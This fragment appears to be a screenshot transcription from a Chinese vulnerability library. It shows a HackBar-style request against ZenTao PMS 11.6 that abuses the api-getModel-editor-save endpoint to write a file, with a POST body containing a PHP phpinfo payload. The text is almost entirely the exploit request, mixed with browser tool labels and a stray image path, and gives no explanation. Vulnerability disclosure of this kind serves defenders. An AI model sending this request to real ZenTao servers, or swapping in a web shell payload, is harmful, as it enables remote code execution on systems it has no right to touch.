 Load URL
http://172.20.10.5/zentaopms_11.6/www/api-getModel-editor-save-filePath=/tmp/1234
Split URL
Execute
Post data Referer User Agent Cookies Clear All
fileContent=<?php phpinfo()?>
'零组资料文库'